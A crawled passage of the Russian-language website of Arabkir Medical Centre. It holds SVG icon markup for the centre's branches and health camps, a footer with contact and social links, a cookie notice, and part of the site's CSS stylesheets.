13.1659C81.0962 12.8307 81.8707 12.6574 82.8219 12.6499C84.0982 12.6499 85.1698 12.8722 86.0367 13.3166C86.8996 13.761 87.5338 14.3373 87.9352 15.0379C88.3324 15.7422 88.5331 16.4918 88.5331 17.2864V20.1981H86.2454V17.4372C86.2454 16.149 85.9002 15.3129 85.2139 14.9249C84.5277 14.5369 83.729 14.3448 82.8219 14.3448C81.8707 14.3448 81.06 14.5822 80.3898 15.053C79.7196 15.5238 79.3825 16.228 79.3825 17.1697V25.3731H77.0949V9.03404H79.3023ZM94.6054 13.6857V25.3731H92.3178V13.5538C92.3178 12.7554 92.5185 12.0021 92.9238 11.3052C93.3292 10.6048 93.9593 10.0323 94.8261 9.58777C95.6892 9.14332 96.7607 8.92114 98.0489 8.92114C99.3293 8.92114 100.397 9.14332 101.26 9.58777C102.123 10.0323 102.757 10.6086 103.154 11.309C103.555 12.0134 103.756 12.7592 103.756 13.5538V18.3449H101.444V13.6857C101.444 12.3976 101.103 11.5653 100.421 11.1848C99.7386 10.8044 98.948 10.616 98.0489 10.616C97.1099 10.616 96.2992 10.8044 95.6209 11.1848C94.9426 11.5653 94.6054 12.3976 94.6054 13.6857V13.6857Z" stroke="currentColor" stroke-width="0.0762" stroke-miterlimit="22.9256"></path>
            <path d="M6.65887 25.6443C5.52715 25.6443 4.53185 25.4409 3.67705 25.0379C2.82606 24.6349 2.16388 24.0737 1.6984 23.3618C1.23274 22.65 1 21.8514 1 20.9664V9.03404H3.28774V20.8496C3.28774 21.7461 3.47232 22.4277 3.8415 22.8911C4.20669 23.3543 4.63612 23.6443 5.12183 23.7686C5.60738 23.8891 6.14523 23.9494 6.73123 23.9494C7.28914 23.9494 7.80676 23.8891 8.28849 23.7686C8.77006 23.6443 9.19941 23.3543 9.58077 22.8948C9.96204 22.4353 10.1507 21.7536 10.1507 20.8496V9.03404H12.4383V20.9248C12.4383 21.4824 12.35 21.9494 12.1774 22.3224C12.0049 22.6914 11.8603 22.9475 11.744 23.0869L14.0477 24.6425L12.944 26.3826L10.4356 24.6989C9.81351 25.0567 9.21947 25.3016 8.6536 25.4297C8.08376 25.5577 7.42151 25.6292 6.65887 25.6443ZM18.7996 13.6857V25.3731H16.512V13.5538C16.512 12.7554 16.7127 12.0021 17.118 11.3052C17.5234 10.6048 18.1534 10.0323 19.0203 9.58777C19.8833 9.14332 20.9548 8.92114 22.2431 8.92114C23.5234 8.92114 24.591 9.14332 25.4538 9.58777C26.3169 10.0323 26.9509 10.6086 27.3483 11.309C27.7496 12.0134 27.9503 12.7592 27.9503 13.5538V18.3449H25.6384V13.6857C25.6384 12.3976 25.2974 11.5653 24.615 11.1848C23.9328 10.8044 23.1422 10.616 22.2431 10.616C21.3041 10.616 20.4934 10.8044 19.8149 11.1848C19.1368 11.5653 18.7996 12.3976 18.7996 13.6857ZM37.2413 25.6443C36.1096 25.6443 35.1143 25.4409 34.2595 25.0379C33.4085 24.6349 32.7463 24.0737 32.2808 23.3618C31.8152 22.65 31.5824 21.8514 31.5824 20.9664V9.03404H33.8702V20.8496C33.8702 21.7461 34.0547 22.4277 34.4239 22.8911C34.7891 23.3543 35.2185 23.6443 35.7043 23.7686C36.1898 23.8891 36.7277 23.9494 37.3137 23.9494C37.8716 23.9494 38.3892 23.8891 38.8709 23.7686C39.3524 23.6443 39.7818 23.3543 40.1631 22.8948C40.5445 22.4353 40.733 21.7536 40.733 20.8496V9.03404H43.0207V20.9248C43.0207 21.4824 42.9324 21.9494 42.7598 22.3224C42.5873 22.6914 42.4427 22.9475 42.3264 23.0869L44.6301 24.6425L43.5265 26.3826L41.018 24.6989C40.3959 25.0567 39.8019 25.3016 39.236 25.4297C38.6662 25.5577 38.0038 25.6292 37.2413 25.6443ZM49.2617 13.6857V19.2262H58.7053V20.989H49.2617V25.3731H46.9739V13.5538C46.9739 12.7554 47.1787 12.0021 47.584 11.2977C47.9933 10.5972 48.6276 10.0246 49.4904 9.58398C50.3533 9.14332 51.4248 8.92114 52.7092 8.92114C53.9894 8.92114 55.0571 9.14332 55.92 9.58777C56.7828 10.0323 57.4128 10.6086 57.8143 11.309C58.2115 12.0134 58.4122 12.7592 58.4122 13.5538V16.4239H56.1246V13.6857C56.1246 12.7779 55.936 12.1038 55.5547 11.6555C55.1734 11.2036 54.744 10.9211 54.2624 10.7968C53.7808 10.6763 53.2631 10.616 52.7052 10.616C51.7579 10.616 50.9472 10.8044 50.273 11.1848C49.5987 11.5653 49.2617 12.3976 49.2617 13.6857ZM71.2713 20.729C71.1309 20.891 70.7897 21.0944 70.2558 21.3468C69.7182 21.5991 68.9154 21.7273 67.8518 21.7347C66.5716 21.7347 65.5041 21.5125 64.6411 21.068C63.7782 20.6237 63.1441 20.0511 62.7468 19.3505C62.3455 18.6499 62.1448 17.9004 62.1448 17.1094V9.03404H64.4324V16.9626C64.4324 18.2507 64.7735 19.0869 65.4557 19.4786C66.1382 19.8665 66.9369 20.0625 67.8518 20.0625C68.5422 20.0625 69.2846 19.9418 70.0792 19.7046C70.8739 19.4636 71.2713 19.0417 71.2713 18.4315V13.9418H73.5831V25.3731L71.2713 25.4183V20.729ZM79.3023 9.03404V14.0021C79.5029 13.7836 79.9043 13.505 80.5023 13.1659C81.0963 12.8307 81.8707 12.6574 82.8219 12.6499C84.0982 12.6499 85.1698 12.8722 86.0367 13.3166C86.8996 13.761 87.5338 14.3373 87.9352 15.0379C88.3324 15.7422 88.5331 16.4918 88.5331 17.2864V20.1981H86.2454V17.4372C86.2454 16.149 85.9002 15.3129 85.2139 14.9249C84.5277 14.5369 83.729 14.3448 82.8219 14.3448C81.8707 14.3448 81.06 14.5822 80.3898 15.053C79.7196 15.5238 79.3825 16.228 79.3825 17.1697V25.3731H77.0948V9.03404H79.3023ZM94.6054 13.6857V25.3731H92.3178V13.5538C92.3178 12.7554 92.5185 12.0021 92.9238 11.3052C93.3292 10.6048 93.9593 10.0323 94.8261 9.58777C95.6891 9.14332 96.7607 8.92114 98.0489 8.92114C99.3293 8.92114 100.397 9.14332 101.26 9.58777C102.123 10.0323 102.757 10.6086 103.154 11.309C103.555 12.0134 103.756 12.7592 103.756 13.5538V18.3449H101.444V13.6857C101.444 12.3976 101.103 11.5653 100.421 11.1848C99.7386 10.8044 98.948 10.616 98.0489 10.616C97.1099 10.616 96.2992 10.8044 95.6209 11.1848C94.9426 11.5653 94.6054 12.3976 94.6054 13.6857Z" fill="currentColor"></path>
            <path d="M129.653 6.39665C129.653 7.58831 128.83 8.58196 127.183 9.36823C125.914 9.96649 124.215 10.4151 122.084 10.7239C120.468 10.9555 119.048 11.0712 117.824 11.0712C115.815 11.0712 114.486 11.7466 113.836 13.0975C113.64 13.5026 113.39 14.7714 113.088 16.894C112.892 18.2641 112.348 18.9491 111.457 18.954C111.457 18.2545 111.555 17.5018 111.751 16.6914C112.341 14.2939 112.635 13.0781 112.635 13.0395L112.227 12.258C111.729 12.1422 111.238 12.0843 110.754 12.0843C110.513 12.0843 110.211 12.1229 109.848 12.2C109.047 12.3738 108.556 12.4606 108.375 12.4606C108.088 12.4606 107.835 12.3738 107.616 12.2C107.397 12.0265 107.204 11.7756 107.038 11.4476C108.141 11.4476 109.119 11.4089 109.973 11.3318C110.826 11.2545 111.774 11.1003 112.816 10.8687C113.436 10.7336 114.119 9.77353 114.867 7.98857C115.615 6.2036 116.17 5.26288 116.533 5.1664L116.555 5.54276C116.555 6.16032 116.382 6.9611 116.034 7.94511C115.732 8.71703 115.438 9.48887 115.151 10.2608C115.619 10.4151 116.072 10.5214 116.51 10.5792C116.948 10.6372 117.447 10.6659 118.006 10.6659C118.927 10.6659 120.121 10.5214 121.586 10.2319C123.459 9.86514 125 9.39239 126.209 8.81351C127.75 8.08017 128.52 7.2601 128.52 6.35319C128.52 4.82881 127.304 3.71912 124.872 3.02446C123.331 2.58065 121.654 2.35875 119.841 2.35875C117.953 2.35875 116.117 2.4601 114.335 2.66262C112.552 2.86541 110.611 3.15953 108.511 3.54554C108.194 3.60334 107.869 3.53102 107.537 3.32851C107.204 3.12572 106.887 2.84124 106.585 2.47452C106.796 2.36362 107 2.28653 107.197 2.24785C107.393 2.20438 107.65 2.18508 107.967 2.18508C108.103 2.18508 108.315 2.18508 108.602 2.18508C108.889 2.18508 109.108 2.18508 109.259 2.18508C110.211 2.18508 111.355 2.07896 112.692 1.8667C114.029 1.65445 115.309 1.45193 116.533 1.25879L116.782 1.51938C116.948 1.51938 117.141 1.51938 117.36 1.51938C117.579 1.51938 117.817 1.51938 118.074 1.51938C119.841 1.51938 121.352 1.59647 122.606 1.75093C124.63 2.00177 126.231 2.44071 127.41 3.07757C128.905 3.88322 129.653 4.99282 129.653 6.39665Z" fill="#E31E24" stroke="#E31E24" stroke-width="0.5" stroke-miterlimit="22.9256"></path>
            <path d="M134.195 1.53461C133.952 2.82437 133.451 4.50419 132.693 6.57445C131.777 9.07318 131.19 10.7531 130.933 11.6185C130.346 13.5869 130.053 15.3348 130.053 16.862C130.053 17.1844 130.02 17.4559 129.956 17.6765C129.892 17.8972 129.774 18.1008 129.602 18.2873C129.43 18.4741 129.233 18.6183 129.012 18.7201C128.79 18.8219 128.55 18.8983 128.292 18.9535C128.292 18.3893 128.328 17.842 128.4 17.3074C128.471 16.773 128.658 16.022 128.958 15.0548C129.831 12.5094 130.711 9.96404 131.598 7.4186L132.242 4.07995C132.414 3.21452 132.578 2.56973 132.735 2.14549C132.893 1.72116 133.086 1.33939 133.315 1L134.195 1.53461ZM138.874 11.6651C138.874 13.2985 138.352 14.8894 137.307 16.442C136.205 18.0753 134.982 18.894 133.637 18.894C133.179 18.894 132.85 18.7201 132.65 18.3723C132.449 18.0202 132.349 17.5493 132.349 16.9511C132.349 15.8948 132.614 14.6857 133.143 13.324C133.73 11.8094 134.374 10.8719 135.075 10.5114L135.139 11.2791C135.139 11.9622 134.91 12.9336 134.453 14.1979C134.066 15.1864 133.687 16.1663 133.315 17.1377L133.959 17.2141C135.29 17.2141 136.298 16.5821 136.985 15.3221C137.343 13.8542 137.708 12.3906 138.08 10.9228C138.094 10.9058 138.195 10.8464 138.38 10.7446C138.566 10.6427 138.702 10.5664 138.788 10.5114C138.845 10.8549 138.874 11.2368 138.874 11.6651ZM146 11.5888L145.571 11.6397C145.471 11.6397 145.281 11.61 145.002 11.5506C144.723 11.4913 144.512 11.4615 144.369 11.4615C143.825 11.4615 143.26 11.733 142.673 12.2761C142.158 12.7512 141.736 13.3196 141.407 13.9815C141.722 14.1172 142.212 14.2827 142.877 14.4777C143.543 14.673 144.004 14.7706 144.262 14.7706C144.333 14.9233 144.498 15.11 144.755 15.3305C144.827 15.3984 145.027 15.5597 145.356 15.8141H145.55C145.635 15.9669 145.685 16.0687 145.7 16.1197C145.743 16.2384 145.764 16.3572 145.764 16.476C145.764 16.6966 145.689 16.8748 145.539 17.0105C145.388 17.1463 145.206 17.2651 144.991 17.3669C144.619 17.5366 143.732 17.8081 142.33 18.1814C141.715 18.351 141.178 18.5377 140.72 18.7413C140.505 18.8431 140.362 18.894 140.291 18.894C140.162 18.894 140.044 18.8219 139.937 18.6777C139.829 18.5334 139.733 18.3764 139.647 18.2067C140.248 17.7487 141.185 17.3584 142.459 17.0359C143.045 16.9002 143.632 16.7559 144.219 16.6033C143.804 15.9754 142.985 15.5809 141.761 15.4195C140.538 15.2584 139.926 14.8385 139.926 14.1596C139.926 13.5318 140.591 12.658 141.922 11.5379C143.253 10.4179 144.212 9.8579 144.798 9.8579C145.185 9.8579 145.471 10.0192 145.657 10.3416C145.843 10.664 145.957 11.0798 146 11.5888Z" fill="currentColor" stroke="currentColor" stroke-width="0.25" stroke-miterlimit="22.9256"></path>
        </svg>                Арабкир Плюс            </div></a>
          <a href="/ru/feature/adult"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="52" height="68" viewBox="0 0 52 68" fill="none">
            <path d="M26.2899 27.2C18.5789 27.0811 12.6885 20.9067 12.6363 13.6C12.7637 5.9878 19.0101 0.05338 26.2899 0C34.0078 0.2907 39.8887 6.17497 39.9436 13.6C39.7919 21.2182 33.5772 27.1484 26.2899 27.2ZM37.3291 30.0213C47.0341 30.1341 51.9552 38.6137 52 47.0932V68H42.4859L42.486 49.6256C42.2543 48.3554 41.3905 47.9246 40.5992 48.0491C39.8584 48.1658 39.181 48.7689 39.1451 49.6256V68H12.7099V49.6256C12.5076 48.4167 11.7355 47.9518 10.9844 47.9988C10.1801 48.0491 9.39981 48.6864 9.36909 49.6256V68H0.00040257V47.0932C-0.0553499 38.0563 5.6838 30.0883 14.7428 30.0213H37.3291Z" fill="currentColor"></path>
        </svg>                Взрослые            </div></a>
          <a href="/ru/feature/edai"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" fill="none">
            <path d="M29.0343 1.68262L1.875 14.7593V21.5625H58.125V14.7232L29.0343 1.68262ZM54.375 17.8125H5.625V17.1157L29.0907 5.81746L2.7564 17.8125H54.375Z" fill="currentColor"></path>
            <path d="M1.875 58.125H58.125V45.9375H1.875V58.125ZM6.69424 55.9173L52.3732 56.7049L54.375 54.375H5.625L6.69424 55.9173Z" fill="currentColor"></path>
            <path d="M8.4375 24.375H12.1875V43.125H8.4375V24.375Z" fill="currentColor"></path>
            <path d="M47.8125 24.375H51.5625V43.125H47.8125V24.375Z" fill="currentColor"></path>
            <path d="M21.5625 24.375H25.3125V43.125H21.5625V24.375Z" fill="currentColor"></path>
            <path d="M34.6875 24.375H38.4375V43.125H34.6875V24.375Z" fill="currentColor"></path>
        </svg>                Институт здоровья детей и подростков            </div></a>
          <a href="/ru/feature/aparan-health-camp"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="151" height="163" viewBox="0 0 151 163" fill="none">
            <path d="M78.4441 0.9258C77.4595 0.320472 76.3264 0 75.1706 0C74.0149 0 72.8818 0.320472 71.8972 0.9258C64.0578 6.02009 56.8305 11.9995 50.3581 18.7461C35.9285 33.6914 28.2956 49.918 28.2956 65.6211C28.2956 78.0531 33.2342 89.976 42.025 98.7667C50.8158 107.558 62.7386 112.496 75.1706 112.496C87.6027 112.496 99.5255 107.558 108.316 98.7667C117.107 89.976 122.046 78.0531 122.046 65.6211C122.046 28.1836 80.2253 2.01955 78.4441 0.9258ZM75.1706 99.9961C70.1978 99.9961 65.4287 98.0207 61.9124 94.5044C58.3961 90.9881 56.4206 86.2189 56.4206 81.2461C56.4206 62.4961 75.1706 49.9961 75.1706 49.9961C75.1706 49.9961 93.9206 62.4961 93.9206 81.2461C93.9206 86.2189 91.9452 90.9881 88.4289 94.5044C84.9126 98.0207 80.1434 99.9961 75.1706 99.9961ZM149.874 158.137C149.625 158.919 149.225 159.645 148.696 160.272C148.166 160.9 147.519 161.417 146.79 161.794C146.06 162.172 145.264 162.402 144.446 162.471C143.628 162.541 142.804 162.448 142.022 162.199L75.1706 140.926L8.31908 162.199C7.53679 162.448 6.71316 162.54 5.89521 162.471C5.07726 162.401 4.28102 162.171 3.55193 161.794C2.82285 161.417 2.1752 160.9 1.64598 160.272C1.11675 159.645 0.716315 158.919 0.467522 158.137C0.218728 157.354 0.126452 156.531 0.195966 155.713C0.26548 154.895 0.495419 154.099 0.872657 153.37C1.2499 152.64 1.76704 151.993 2.39458 151.464C3.02211 150.934 3.74773 150.534 4.53002 150.285L54.53 134.371L4.53002 118.449C3.72613 118.219 2.97658 117.83 2.32577 117.305C1.67496 116.78 1.13612 116.13 0.741158 115.393C0.346194 114.656 0.10314 113.847 0.0263861 113.014C-0.0503675 112.182 0.0407406 111.342 0.294316 110.545C0.547892 109.748 0.95878 109.011 1.50265 108.375C2.04651 107.74 2.7123 107.221 3.46058 106.848C4.20886 106.474 5.02442 106.255 5.85896 106.203C6.6935 106.15 7.53005 106.266 8.31908 106.543L75.1706 127.809L142.022 106.543C142.811 106.266 143.648 106.15 144.482 106.203C145.317 106.255 146.132 106.474 146.881 106.848C147.629 107.221 148.295 107.74 148.839 108.375C149.383 109.011 149.793 109.748 150.047 110.545C150.301 111.342 150.392 112.182 150.315 113.014C150.238 113.847 149.995 114.656 149.6 115.393C149.205 116.13 148.666 116.78 148.016 117.305C147.365 117.83 146.615 118.219 145.811 118.449L95.8113 134.371L145.811 150.285C146.594 150.534 147.319 150.934 147.947 151.463C148.575 151.993 149.092 152.64 149.469 153.369C149.846 154.098 150.076 154.895 150.146 155.713C150.215 156.531 150.123 157.354 149.874 158.137Z" fill="currentColor"></path>
        </svg>                Апаранский оздоровительный лагерь            </div></a>
          <a href="/ru/feature/artanish-beach-resort"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="168" height="168" viewBox="0 0 168 168" fill="none">
            <path d="M130.275 123.582C118.554 111.862 102.658 105.279 86.0833 105.279C69.5085 105.279 53.6124 111.862 41.8916 123.582" stroke="currentColor" stroke-width="16.6667" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M134 15.6986C122.516 9.06851 108.869 7.27178 96.06 10.7037C83.2514 14.1356 72.3306 22.515 65.7 33.9986L152.3 83.9986C158.93 72.5147 160.727 58.8673 157.295 46.0587C153.863 33.25 145.484 22.3292 134 15.6986Z" stroke="currentColor" stroke-width="16.6667" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M123.433 67.3318C137.25 43.4151 141.975 20.2985 134 15.6985C126.025 11.0985 108.375 26.7485 94.5667 50.6651" stroke="currentColor" stroke-width="16.6667" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M109 58.9985L84 102.299" stroke="currentColor" stroke-width="16.6667" stroke-linecap="round" stroke-linejoin="round"></path>
            <path d="M9 144.415C11.5941 143.125 14.4375 142.414 17.3333 142.332C20.5791 142.264 23.7927 142.987 26.6965 144.439C29.6002 145.891 32.1069 148.028 34 150.665C35.8931 153.303 38.3998 155.439 41.3035 156.891C44.2073 158.343 47.4209 159.066 50.6667 158.998C53.9125 159.066 57.126 158.343 60.0298 156.891C62.9336 155.439 65.4402 153.303 67.3333 150.665C69.2264 148.028 71.7331 145.891 74.6369 144.439C77.5406 142.987 80.7542 142.264 84 142.332C87.2458 142.264 90.4594 142.987 93.3631 144.439C96.2669 145.891 98.7736 148.028 100.667 150.665C102.56 153.303 105.066 155.439 107.97 156.891C110.874 158.343 114.088 159.066 117.333 158.998C120.579 159.066 123.793 158.343 126.696 156.891C129.6 155.439 132.107 153.303 134 150.665C135.893 148.028 138.4 145.891 141.304 144.439C144.207 142.987 147.421 142.264 150.667 142.332C153.563 142.414 156.406 143.125 159 144.415" stroke="currentColor" stroke-width="16.6667" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg>                Зона отдыха Артаниш            </div></a>
  </div>
<script src="/assets/script/slides.js?t=1769194876"></script>


    </div>
    <div id="footer">
    <div id="footer-in">
        <div class="footer-item">
            <a href="/"><img class="footer-logo hover" src="/assets/images/arabkir-mc-logo-2.svg" alt=""></a>
        </div>
        <div class="footer-item">
            <div class="footer-title">О нас</div>
            <a href="/ru/about"><div class="footer-link-item mt-12">О нас</div></a>
                            <a href="/ru/about/rukovodstvo-organizatsii"><div class="footer-link-item">Руководство организации</div></a>
                            <a href="/ru/about/ustav-i-pravila"><div class="footer-link-item">Устав и правила</div></a>
                            <a href="/ru/about/sovet-meditsinskikh-sester"><div class="footer-link-item">Совет медицинских сестер</div></a>
                            <a href="/ru/about/sovet-molodykh-vrachey-i-rezidentov"><div class="footer-link-item">Совет молодых врачей и резидентов</div></a>
                            <a href="/ru/about/administratsiya"><div class="footer-link-item">Администрация</div></a>
                            <a href="/ru/about/tsentr-sotrudnichestva-vsemirnoy-organizatsii-zdravookhraneniya"><div class="footer-link-item">Центр сотрудничества Всемирной организации здравоохранения</div></a>
                    </div>
        <div class="footer-item">
            <div class="footer-title">Полезные ссылки</div>
            <a href="/ru/how/handle"><div class="footer-link-item mt-12">Как обратиться?</div></a>
            <a href="/ru/how/contact"><div class="footer-link-item mt-12">Как связаться?</div></a>
            <a href="/ru/how/visit"><div class="footer-link-item mt-12">Как посетить?</div></a>
            <a href="/ru/how/pricelist"><div class="footer-link-item mt-12">Как платить?</div></a>
            <a href="/ru/contacts"><div class="footer-link-item mt-12">Адреса и тел.номера</div></a>
        </div>
        <div class="footer-item">
            <div class="footer-title">Мы в социальных сетях</div>
            <div id="footer-soc-links">
                <a href="https://www.facebook.com/ArabkirJMC" target="_blank"><svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M27 0H1.125C0.502734 0 0 0.502734 0 1.125V27C0 27.6223 0.502734 28.125 1.125 28.125H27C27.6223 28.125 28.125 27.6223 28.125 27V1.125C28.125 0.502734 27.6223 0 27 0ZM23.7516 8.20898H21.5051C19.7437 8.20898 19.4027 9.0457 19.4027 10.2762V12.9867H23.6074L23.059 17.2301H19.4027V28.125H15.0188V17.2336H11.352V12.9867H15.0188V9.85781C15.0188 6.22617 17.2371 4.24688 20.4785 4.24688C22.0324 4.24688 23.3648 4.36289 23.7551 4.41563V8.20898H23.7516Z" fill="currentColor"/>
                    </svg></a>
                <a href="https://www.instagram.com/arabkir_mc/" target="_blank"><svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.1745 9.36667C11.594 9.36667 9.48816 11.4725 9.48816 14.053C9.48816 16.6335 11.594 18.7393 14.1745 18.7393C16.755 18.7393 18.8608 16.6335 18.8608 14.053C18.8608 11.4725 16.755 9.36667 14.1745 9.36667ZM28.23 14.053C28.23 12.1124 28.2475 10.1893 28.1385 8.25222C28.0296 6.00222 27.5163 4.00534 25.871 2.36003C24.2221 0.711202 22.2288 0.201436 19.9788 0.0924519C18.0382 -0.0165325 16.1151 0.0010457 14.178 0.0010457C12.2374 0.0010457 10.3143 -0.0165325 8.37722 0.0924519C6.12722 0.201436 4.13034 0.714717 2.48503 2.36003C0.836202 4.00886 0.326436 6.00222 0.217452 8.25222C0.108468 10.1928 0.126046 12.1159 0.126046 14.053C0.126046 15.9901 0.108468 17.9167 0.217452 19.8538C0.326436 22.1038 0.839718 24.1007 2.48503 25.746C4.13386 27.3948 6.12722 27.9046 8.37722 28.0135C10.3178 28.1225 12.2409 28.105 14.178 28.105C16.1186 28.105 18.0417 28.1225 19.9788 28.0135C22.2288 27.9046 24.2257 27.3913 25.871 25.746C27.5198 24.0971 28.0296 22.1038 28.1385 19.8538C28.251 17.9167 28.23 15.9936 28.23 14.053ZM14.1745 21.2635C10.1842 21.2635 6.96394 18.0432 6.96394 14.053C6.96394 10.0628 10.1842 6.84245 14.1745 6.84245C18.1647 6.84245 21.385 10.0628 21.385 14.053C21.385 18.0432 18.1647 21.2635 14.1745 21.2635ZM21.6803 8.23112C20.7487 8.23112 19.9964 7.47878 19.9964 6.54714C19.9964 5.6155 20.7487 4.86315 21.6803 4.86315C22.612 4.86315 23.3643 5.6155 23.3643 6.54714C23.3646 6.76836 23.3212 6.98746 23.2367 7.1919C23.1522 7.39634 23.0281 7.58209 22.8717 7.73852C22.7153 7.89494 22.5295 8.01897 22.3251 8.1035C22.1207 8.18803 21.9016 8.2314 21.6803 8.23112Z" fill="currentColor"/>
                    </svg>
                </a>
                <a href="https://www.youtube.com/channel/UCgAmzqZJPiyskSR2L4ISuhw" target="_blank"><svg width="28" height="20" viewBox="0 0 28 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M27.4149 3.12932C27.0929 1.89755 26.1441 0.927448 24.9394 0.598229C22.7558 0 14 0 14 0C14 0 5.2442 0 3.06058 0.598229C1.8559 0.9275 0.907111 1.89755 0.585087 3.12932C0 5.36198 0 10.0202 0 10.0202C0 10.0202 0 14.6784 0.585087 16.9111C0.907111 18.1429 1.8559 19.0726 3.06058 19.4018C5.2442 20 14 20 14 20C14 20 22.7558 20 24.9394 19.4018C26.1441 19.0726 27.0929 18.1429 27.4149 16.9111C28 14.6784 28 10.0202 28 10.0202C28 10.0202 28 5.36198 27.4149 3.12932ZM11.1363 14.2495V5.79089L18.4545 10.0203L11.1363 14.2495Z" fill="currentColor"/>
                    </svg>
                </a>
                <a href="/cdn-cgi/l/email-protection#2f464149406f4e5d4e4d44465d424c014e42" target="_blank"><svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M24.5 14.0002C24.5 11.8062 23.8128 9.66739 22.5349 7.88404C21.257 6.10069 19.4526 4.76243 17.3751 4.05722C15.2976 3.35201 13.0513 3.31527 10.9519 3.95217C8.85239 4.58908 7.00516 5.86762 5.66962 7.60823C4.33408 9.34884 3.57731 11.4641 3.50561 13.6569C3.43391 15.8496 4.05088 18.0098 5.26986 19.8339C6.48884 21.6581 8.2486 23.0545 10.302 23.8272C12.3554 24.5999 14.5992 24.71 16.7183 24.142" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                        <path d="M13.9999 18.6668C16.5772 18.6668 18.6666 16.5775 18.6666 14.0002C18.6666 11.4228 16.5772 9.3335 13.9999 9.3335C11.4226 9.3335 9.33325 11.4228 9.33325 14.0002C9.33325 16.5775 11.4226 18.6668 13.9999 18.6668Z" stroke="currentColor" stroke-width="2"/>
                        <path d="M18.6667 10.5V15.75C18.6667 16.5235 18.974 17.2654 19.521 17.8124C20.068 18.3594 20.8099 18.6667 21.5834 18.6667C22.357 18.6667 23.0988 18.3594 23.6458 17.8124C24.1928 17.2654 24.5001 16.5235 24.5001 15.75V14" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                </a>
            </div>
            <div id="developer-line">
                ©2025 Сайт создан студией <a href='https://pixi.am' target='_blank'>Pixi Studio</a>            </div>
        </div>
    </div>
</div>

    <div id="cookie-container">
        <div id="cookie-content">
            <div id="cookie-text">Мы сохраняем историю ваших поисков только в вашем браузере для удобства использования. Эти данные не передаются на сервер или третьим лицам.<span id="cookie-more-button">Подробнее</span></div>
            <div id="cookie-text-more"><br />
<b>Warning</b>:  Undefined property: stdClass::$cookie_text_more in <b>/home/arabkirmc/web/arabkirmc.am/public_html/index.php</b> on line <b>98</b><br />
</div>
            <div id="cookie-accept-button">Принимать</div>
        </div>
    </div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/script/main.js"></script>
    <script src="/assets/script/main-page.js"></script>
    <script src="/assets/script/gallery.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45a1f7939e2c475c981b715fa8948671","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    </html>



--- FILE ---
content_type: text/css
request_url: http://arabkirmc.am/assets/styles/components.css
body_size: 303
content:
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+Armenian:wght@100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap");
* {
  padding: 0;
  margin: 0;
}
* body {
  font-family: Noto Sans, Roboto, sans-serif;
  font-size: 16px;
  font-weight: 400;
  color: #272727;
}
* body a {
  text-decoration: none;
  color: #272727;
  display: contents;
}

/*# sourceMappingURL=components.css.map */


--- FILE ---
content_type: text/css
request_url: http://arabkirmc.am/assets/styles/main.css
body_size: 1939
content:
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+Armenian:wght@100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap");
#main-services-container {
  width: 100%;
  max-width: 1872px;
  margin: 4px auto;
  display: flex;
  gap: 4px;
}
#main-services-container .main-services-item {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  cursor: pointer;
  border-radius: 6px;
  overflow: hidden;
  display: flex;
}
#main-services-container .main-services-item#main-services-kids.animate {
  animation: fadeInLeft 1s;
}
#main-services-container .main-services-item#main-services-adult.animate {
  animation: fadeInRight 1s;
}
#main-services-container .main-services-item .main-services-item-in {
  padding: 12px 12px;
  width: 100%;
  height: 100%;
  gap: 12px;
  box-sizing: border-box;
}
#main-services-container .main-services-item .main-services-item-in svg {
  width: 60px;
  color: #FFFFFF;
}
#main-services-container .main-services-item .main-services-item-in .main-services-title {
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 28px;
  font-weight: 600;
  transition: 0.1s transform;
  text-align: center;
}
#main-services-container .main-services-item .main-services-item-in .main-services-description {
  color: #FFFFFF;
  text-align: center;
  max-width: 400px;
  transition: 0.1s transform;
}
#main-services-container .main-services-item#main-services-kids {
  background-image: url("../images/kids.png");
}
#main-services-container .main-services-item#main-services-kids .main-services-item-in {
  background-color: rgba(0, 143, 79, 0.8);
}
#main-services-container .main-services-item#main-services-adult {
  background-image: url("../images/adult.png");
}
#main-services-container .main-services-item#main-services-adult .main-services-item-in {
  background-color: rgba(40, 75, 140, 0.8);
}
#main-services-container .main-services-item:hover .main-services-title {
  transform: scale(0.9);
}
#main-services-container .main-services-item:hover .main-services-description {
  transform: scale(1.1);
}
#main-services-container .main-services-item:hover#main-services-kids .main-services-item-in {
  background-color: rgba(0, 143, 79, 0.95);
}
#main-services-container .main-services-item:hover#main-services-adult .main-services-item-in {
  background-color: rgba(40, 75, 140, 0.95);
}
@media screen and (max-width: 1920px) {
  #main-services-container .main-services-item {
    border-radius: 0 6px 6px 0;
  }
  #main-services-container .main-services-item.r {
